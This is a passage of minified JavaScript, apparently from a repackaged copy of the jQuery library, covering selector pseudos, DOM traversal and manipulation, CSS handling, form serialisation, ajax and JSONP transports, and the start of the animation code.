t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return yt.test(e.nodeName)},input:function(e){return mt.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[0>n?n+t:n]}),even:c(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e}),gt:c(function(e,t,n){for(var r=0>n?n+t:n;t>++r;)e.push(r);return e})}};for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[w]=u(w);for(w in{submit:!0,reset:!0})C.pseudos[w]=l(w);S=a.compile=function(e,t){var n,r=[],i=[],o=U[e+" "];if(!o){for(t||(t=f(e)),n=t.length;n--;)o=y(t[n]),o[P]?r.push(o):i.push(o);o=U(e,v(i,r))}return o},C.pseudos.nth=C.pseudos.eq,C.filters=T.prototype=C.pseudos,C.setFilters=new T,D(),a.attr=st.attr,st.find=a,st.expr=a.selectors,st.expr[":"]=st.expr.pseudos,st.unique=a.uniqueSort,st.text=a.getText,st.isXMLDoc=a.isXML,st.contains=a.contains}(e);var Pt=/Until$/,Rt=/^(?:parents|prev(?:Until|All))/,Wt=/^.[^:#\[\.,]*$/,$t=st.expr.match.needsContext,It={children:!0,contents:!0,next:!0,prev:!0};st.fn.extend({find:function(e){var t,n,r;if("string"!=typeof e)return r=this,this.pushStack(st(e).filter(function(){for(t=0;r.length>t;t++)if(st.contains(r[t],this))return!0}));for(n=[],t=0;this.length>t;t++)st.find(e,this[t],n);return n=this.pushStack(st.unique(n)),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=st(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(st.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(f(this,e,!1))},filter:function(e){return this.pushStack(f(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?$t.test(e)?st(e,this.context).index(this[0])>=0:st.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$t.test(e)||"string"!=typeof e?st(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?a.index(n)>-1:st.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return this.pushStack(o.length>1?st.unique(o):o)},index:function(e){return e?"string"==typeof e?st.inArray(this[0],st(e)):st.inArray(e.__sh?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?st(e,t):st.makeArray(e&&e.nodeType?[e]:e),r=st.merge(this.get(),n);return this.pushStack(st.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),st.fn.andSelf=st.fn.addBack,st.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return st.dir(e,"parentNode")},parentsUntil:function(e,t,n){return st.dir(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return st.dir(e,"nextSibling")},prevAll:function(e){return st.dir(e,"previousSibling")},nextUntil:function(e,t,n){return st.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return st.dir(e,"previousSibling",n)},siblings:function(e){return st.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return st.sibling(e.firstChild)},contents:function(e){return st.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:st.merge([],e.childNodes)}},function(e,t){st.fn[e]=function(n,r){var i=st.map(this,t,n);return Pt.test(e)||(r=n),r&&"string"==typeof r&&(i=st.filter(r,i)),i=this.length>1&&!It[e]?st.unique(i):i,this.length>1&&Rt.test(e)&&(i=i.reverse()),this.pushStack(i)}}),st.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?st.find.matchesSelector(t[0],e)?[t[0]]:[]:st.find.matches(e,t)},dir:function(e,n,r){for(var i=[],o=e[n];o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!st(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var zt="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Xt=/ __sh\d+="(?:null|\d+)"/g,Ut=RegExp("<(?:"+zt+")[\\s/>]","i"),Vt=/^\s+/,Yt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Jt=/<([\w:]+)/,Gt=/<tbody/i,Qt=/<|&#?\w+;/,Kt=/<(?:script|style|link)/i,Zt=/^(?:checkbox|radio)$/i,en=/checked\s*(?:[^=]|=\s*.checked.)/i,tn=/^$|\/(?:java|ecma)script/i,nn=/^true\/(.*)/,rn=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,on={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:st.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},an=p(V),sn=an.appendChild(V.createElement("div"));on.optgroup=on.option,on.tbody=on.tfoot=on.colgroup=on.caption=on.thead,on.th=on.td,st.fn.extend({text:function(e){return st.access(this,function(e){return e===t?st.text(this):this.empty().append((this[0]&&this[0].ownerDocument||V).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(st.isFunction(e))return this.each(function(t){st(this).wrapAll(e.call(this,t))});if(this[0]){var t=st(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return st.isFunction(e)?this.each(function(t){st(this).wrapInner(e.call(this,t))}):this.each(function(){var t=st(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=st.isFunction(e);return this.each(function(n){st(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){st.nodeName(this,"body")||st(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)(!e||st.filter(e,[n]).length>0)&&(t||1!==n.nodeType||st.cleanData(b(n)),n.parentNode&&(t&&st.contains(n.ownerDocument,n)&&m(b(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&st.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&st.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return st.clone(this,e,t)})},html:function(e){return st.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(Xt,""):t;if(!("string"!=typeof e||Kt.test(e)||!st.support.htmlSerialize&&Ut.test(e)||!st.support.leadingWhitespace&&Vt.test(e)||on[(Jt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Yt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(st.cleanData(b(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=st.isFunction(e);return t||"string"==typeof e||(e=st(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;(n&&1===this.nodeType||11===this.nodeType)&&(st(this).remove(),t?t.parentNode.insertBefore(e,t):n.appendChild(e))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=et.apply([],e);var i,o,a,s,u,l,c=0,f=this.length,p=this,m=f-1,y=e[0],v=st.isFunction(y);if(v||!(1>=f||"string"!=typeof y||st.support.checkClone)&&en.test(y))return this.each(function(i){var o=p.eq(i);v&&(e[0]=y.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(f&&(i=st.buildFragment(e,this[0].ownerDocument,!1,this),o=i.firstChild,1===i.childNodes.length&&(i=o),o)){for(n=n&&st.nodeName(o,"tr"),a=st.map(b(i,"script"),h),s=a.length;f>c;c++)u=i,c!==m&&(u=st.clone(u,!0,!0),s&&st.merge(a,b(u,"script"))),r.call(n&&st.nodeName(this[c],"table")?d(this[c],"tbody"):this[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,st.map(a,g),c=0;s>c;c++)u=a[c],tn.test(u.type||"")&&!st._data(u,"globalEval")&&st.contains(l,u)&&(u.src?st.ajax({url:u.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):st.globalEval((u.text||u.textContent||u.innerHTML||"").replace(rn,"")));i=o=null}return this}}),st.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){st.fn[e]=function(e){for(var n,r=0,i=[],o=st(e),a=o.length-1;a>=r;r++)n=r===a?this:this.clone(!0),st(o[r])[t](n),tt.apply(i,n.get());return this.pushStack(i)}}),st.extend({clone:function(e,t,n){var r,i,o,a,s,u=st.contains(e.ownerDocument,e);if(st.support.html5Clone||st.isXMLDoc(e)||!Ut.test("<"+e.nodeName+">")?s=e.cloneNode(!0):(sn.innerHTML=e.outerHTML,sn.removeChild(s=sn.firstChild)),!(st.support.noCloneEvent&&st.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||st.isXMLDoc(e)))for(r=b(s),i=b(e),a=0;null!=(o=i[a]);++a)r[a]&&v(o,r[a]);if(t)if(n)for(i=i||b(e),r=r||b(s),a=0;null!=(o=i[a]);a++)y(o,r[a]);else y(e,s);return r=b(s,"script"),r.length>0&&m(r,!u&&b(e,"script")),r=i=o=null,s},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,l,c,f=e.length,d=p(t),h=[],g=0;f>g;g++)if(o=e[g],o||0===o)if("object"===st.type(o))st.merge(h,o.nodeType?[o]:o);else if(Qt.test(o)){for(s=s||d.appendChild(t.createElement("div")),a=(Jt.exec(o)||["",""])[1].toLowerCase(),u=on[a]||on._default,s.innerHTML=u[1]+o.replace(Yt,"<$1></$2>")+u[2],c=u[0];c--;)s=s.lastChild;if(!st.support.leadingWhitespace&&Vt.test(o)&&h.push(t.createTextNode(Vt.exec(o)[0])),!st.support.tbody)for(o="table"!==a||Gt.test(o)?"<table>"!==u[1]||Gt.test(o)?0:s:s.firstChild,c=o&&o.childNodes.length;c--;)st.nodeName(l=o.childNodes[c],"tbody")&&!l.childNodes.length&&o.removeChild(l);for(st.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=d.lastChild}else h.push(t.createTextNode(o));for(s&&d.removeChild(s),st.support.appendChecked||st.grep(b(h,"input"),x),g=0;o=h[g++];)if((!r||-1===st.inArray(o,r))&&(i=st.contains(o.ownerDocument,o),s=b(d.appendChild(o),"script"),i&&m(s),n))for(c=0;o=s[c++];)tn.test(o.type||"")&&n.push(o);return s=null,d},cleanData:function(e,n){for(var r,i,o,a,s=0,u=st.expando,l=st.cache,c=st.support.deleteExpando,f=st.event.special;null!=(o=e[s]);s++)if((n||st.acceptData(o))&&(i=o[u],r=i&&l[i])){if(r.events)for(a in r.events)f[a]?st.event.remove(o,a):st.removeEvent(o,a,r.handle);l[i]&&(delete l[i],c?delete o[u]:o.removeAttribute!==t?o.removeAttribute(u):o[u]=null,K.push(i))}}});var un,ln,cn,fn=/alpha\([^)]*\)/i,pn=/opacity\s*=\s*([^)]*)/,dn=/^(top|right|bottom|left)$/,hn=/^(none|table(?!-c[ea]).+)/,gn=/^margin/,mn=RegExp("^("+ut+")(.*)$","i"),yn=RegExp("^("+ut+")(?!px)[a-z%]+$","i"),vn=RegExp("^([+-])=("+ut+")","i"),bn={BODY:"block"},xn={position:"absolute",visibility:"hidden",display:"block"},Tn={letterSpacing:0,fontWeight:400},wn=["Top","Right","Bottom","Left"],Nn=["Webkit","O","Moz","ms"];st.fn.extend({css:function(e,n){return st.access(this,function(e,n,r){var i,o,a={},s=0;if(st.isArray(n)){for(i=ln(e),o=n.length;o>s;s++)a[n[s]]=st.css(e,n[s],!1,i);return a}return r!==t?st.style(e,n,r):st.css(e,n)},e,n,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:w(this))?st(this).show():st(this).hide()})}}),st.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=un(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":st.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=st.camelCase(n),l=e.style;if(n=st.cssProps[u]||(st.cssProps[u]=T(l,u)),s=st.cssHooks[n]||st.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(a=typeof r,"string"===a&&(o=vn.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(st.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||st.cssNumber[u]||(r+="px"),st.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,u=st.camelCase(n);return n=st.cssProps[u]||(st.cssProps[u]=T(e.style,u)),s=st.cssHooks[n]||st.cssHooks[u],s&&"get"in s&&(o=s.get(e,!0,r)),o===t&&(o=un(e,n,i)),"normal"===o&&n in Tn&&(o=Tn[n]),r?(a=parseFloat(o),r===!0||st.isNumeric(a)?a||0:o):o},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(ln=function(t){return e.getComputedStyle(t,null)},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||st.contains(e.ownerDocument,e)||(u=st.style(e,n)),yn.test(u)&&gn.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):V.documentElement.currentStyle&&(ln=function(e){return e.currentStyle},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),yn.test(u)&&!dn.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u}),st.each(["height","width"],function(e,n){st.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&hn.test(st.css(e,"display"))?st.swap(e,xn,function(){return E(e,n,i)}):E(e,n,i):t},set:function(e,t,r){var i=r&&ln(e);return C(e,t,r?k(e,n,r,st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,i),i):0)}}}),st.support.opacity||(st.cssHooks.opacity={get:function(e,t){return pn.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=st.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===st.trim(o.replace(fn,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=fn.test(o)?o.replace(fn,i):o+" "+i)}}),st(function(){st.support.reliableMarginRight||(st.cssHooks.marginRight={get:function(e,n){return n?st.swap(e,{display:"inline-block"},un,[e,"marginRight"]):t}}),!st.support.pixelPosition&&st.fn.position&&st.each(["top","left"],function(e,n){st.cssHooks[n]={get:function(e,r){return r?(r=un(e,n),yn.test(r)?st(e).position()[n]+"px":r):t}}})}),st.expr&&st.expr.filters&&(st.expr.filters.hidden=function(e){return 0===e.offsetWidth&&0===e.offsetHeight||!st.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||st.css(e,"display"))},st.expr.filters.visible=function(e){return!st.expr.filters.hidden(e)}),st.each({margin:"",padding:"",border:"Width"},function(e,t){st.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+wn[r]+t]=o[r]||o[r-2]||o[0];return i}},gn.test(e)||(st.cssHooks[e+t].set=C)});var Cn=/%20/g,kn=/\[\]$/,En=/\r?\n/g,Sn=/^(?:submit|button|image|reset)$/i,An=/^(?:input|select|textarea|keygen)/i;st.fn.extend({serialize:function(){return st.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=st.prop(this,"elements");return e?st.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!st(this).is(":disabled")&&An.test(this.nodeName)&&!Sn.test(e)&&(this.checked||!Zt.test(e))}).map(function(e,t){var n=st(this).val();return null==n?null:st.isArray(n)?st.map(n,function(e){return{name:t.name,value:e.replace(En,"\r\n")}}):{name:t.name,value:n.replace(En,"\r\n")}}).get()}}),st.param=function(e,n){var r,i=[],o=function(e,t){t=st.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=st.ajaxSettings&&st.ajaxSettings.traditional),st.isArray(e)||e.__sh&&!st.isPlainObject(e))st.each(e,function(){o(this.name,this.value)});else for(r in e)j(r,e[r],n,o);return i.join("&").replace(Cn,"+")};var jn,Dn,Ln=st.now(),Hn=/\?/,Mn=/#.*$/,qn=/([?&])_=[^&]*/,_n=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Fn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,On=/^(?:GET|HEAD)$/,Bn=/^\/\//,Pn=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Rn=st.fn.load,Wn={},$n={},In="*/".concat("*");try{Dn=Y.href}catch(zn){Dn=V.createElement("a"),Dn.href="",Dn=Dn.href}jn=Pn.exec(Dn.toLowerCase())||[],st.fn.load=function(e,n,r){if("string"!=typeof e&&Rn)return Rn.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),st.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(o="POST"),s.length>0&&st.ajax({url:e,type:o,dataType:"html",data:n}).done(function(e){a=arguments,s.html(i?st("<div>").append(st.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,a||[e.responseText,t,e])}),this},st.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){st.fn[t]=function(e){return this.on(t,e)}}),st.each(["get","post"],function(e,n){st[n]=function(e,r,i,o){return st.isFunction(r)&&(o=o||i,i=r,r=t),st.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),st.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Dn,type:"GET",isLocal:Fn.test(jn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":In,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":st.parseJSON,"text xml":st.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?H(H(e,st.ajaxSettings),t):H(st.ajaxSettings,e)},ajaxPrefilter:D(Wn),ajaxTransport:D($n),ajax:function(e,n){function r(e,n,r,s){var l,f,v,b,T,N=n;2!==x&&(x=2,u&&clearTimeout(u),i=t,a=s||"",w.readyState=e>0?4:0,r&&(b=M(p,w,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=w.getResponseHeader("Last-Modified"),T&&(st.lastModified[o]=T),T=w.getResponseHeader("etag"),T&&(st.etag[o]=T)),304===e?(l=!0,N="notmodified"):(l=q(p,b),N=l.state,f=l.data,v=l.error,l=!v)):(v=N,(e||!N)&&(N="error",0>e&&(e=0))),w.status=e,w.statusText=(n||N)+"",l?g.resolveWith(d,[f,N,w]):g.rejectWith(d,[w,N,v]),w.statusCode(y),y=t,c&&h.trigger(l?"ajaxSuccess":"ajaxError",[w,p,l?f:v]),m.fireWith(d,[w,N]),c&&(h.trigger("ajaxComplete",[w,p]),--st.active||st.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var i,o,a,s,u,l,c,f,p=st.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.__sh)?st(d):st.event,g=st.Deferred(),m=st.Callbacks("once memory"),y=p.statusCode||{},v={},b={},x=0,T="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!s)for(s={};t=_n.exec(a);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>x)for(t in e)y[t]=[y[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||T;return i&&i.abort(t),r(0,t),this}};if(g.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,p.url=((e||p.url||Dn)+"").replace(Mn,"").replace(Bn,jn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=st.trim(p.dataType||"*").toLowerCase().match(lt)||[""],null==p.crossDomain&&(l=Pn.exec(p.url.toLowerCase()),p.crossDomain=!(!l||l[1]===jn[1]&&l[2]===jn[2]&&(l[3]||("http:"===l[1]?80:443))==(jn[3]||("http:"===jn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=st.param(p.data,p.traditional)),L(Wn,p,n,w),2===x)return w;c=p.global,c&&0===st.active++&&st.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!On.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(Hn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=qn.test(o)?o.replace(qn,"$1_="+Ln++):o)),p.ifModified&&(st.lastModified[o]&&w.setRequestHeader("If-Modified-Since",st.lastModified[o]),st.etag[o]&&w.setRequestHeader("If-None-Match",st.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&w.setRequestHeader("Content-Type",p.contentType),w.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+In+"; q=0.01":""):p.accepts["*"]);for(f in p.headers)w.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(p.beforeSend.call(d,w,p)===!1||2===x))return w.abort();T="abort";for(f in{success:1,error:1,complete:1})w[f](p[f]);if(i=L($n,p,n,w)){w.readyState=1,c&&h.trigger("ajaxSend",[w,p]),p.async&&p.timeout>0&&(u=setTimeout(function(){w.abort("timeout")},p.timeout));try{x=1,i.send(v,r)}catch(N){if(!(2>x))throw N;r(-1,N)}}else r(-1,"No Transport");return w},getScript:function(e,n){return st.get(e,t,n,"script")},getJSON:function(e,t,n){return st.get(e,t,n,"json")}}),st.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return st.globalEval(e),e}}}),st.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),st.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=V.head||st("head")[0]||V.documentElement;return{send:function(t,i){n=V.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var Xn=[],Un=/(=)\?(?=&|$)|\?\?/;st.ajaxSetup({jsonp:"cb",jsonpCallback:function(){var e=Xn.pop()||st.expando+Ln++;return this[e]=!0,e}}),st.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Un.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Un.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=st.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Un,"$1"+o):n.jsonp!==!1&&(n.url+=(Hn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||st.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Xn.push(o)),s&&st.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Vn,Yn,Jn=0,Gn=e.ActiveXObject&&function(){var e;for(e in Vn)Vn[e](t,!0)};st.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&_()||F()}:_,Yn=st.ajaxSettings.xhr(),st.support.cors=!!Yn&&"withCredentials"in Yn,Yn=st.support.ajax=!!Yn,Yn&&st.ajaxTransport(function(n){if(!n.crossDomain||st.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,f,p;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=st.noop,Gn&&delete Vn[a]),i)4!==u.readyState&&u.abort();else{f={},s=u.status,p=u.responseXML,c=u.getAllResponseHeaders(),p&&p.documentElement&&(f.xml=p),"string"==typeof u.responseText&&(f.text=u.responseText);try{l=u.statusText}catch(d){l=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(h){i||o(-1,h)}f&&o(s,l,f,c)},n.async?4===u.readyState?setTimeout(r):(a=++Jn,Gn&&(Vn||(Vn={},st(e).unload(Gn)),Vn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Qn,Kn,Zn=/^(?:toggle|show|hide)$/,er=RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),tr=/queueHooks$/,nr=[W],rr={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=er.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(st.cssNumber[e]?"":"px"),"px"!==r&&s){s=st.css(i.elem,e,!0)||n||1;do u=u||".5",s/=u,st.style(i.elem,e,s+r);while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};st.Animation=st.extend(P,{tweener:function(e,t){st.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],rr[n]=rr[n]||[],rr[n].unshift(t)},prefilter:function(e,t){t?nr.unshift(e):nr.push(e)}}),st.Tween=$,$.prototype={constructor:$,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(st.cssNumber[n]?"":"px")},cur:function(){var e=$.propHooks[this.prop];return e&&e.get?e.get(this):$.propHooks._default.get(this)},run:function(e){var t,n=$.propHooks[this.prop];return 